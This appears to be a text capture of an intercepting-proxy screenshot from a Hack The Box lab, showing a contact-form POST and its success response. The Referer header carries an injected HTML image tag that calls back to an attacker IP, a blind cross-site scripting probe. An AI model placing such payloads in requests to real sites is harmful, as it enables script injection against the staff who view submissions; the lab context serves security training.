 Request
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: portfolio.stacked.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 148
10 Origin: http://portfolio.stacked.htb
11 DNT: 1
12 Connection: close
13 Referer: <img src="http://10.10.14.28/referer.html">
14
15 fullname=0xma&email=0xma%40stacked.htb&tel=012345678987&subject
=0xma.com&message=
You+can+follow+me+on+twitter%3A%0D%0Awww.twitter.com%2F0xmacybe
rsec
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Mar 2022 09:07:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/json; charset=utf8
7
8 {
"success":"Your form has been submitted. Thank you!"
}
Search...
0 matches
Done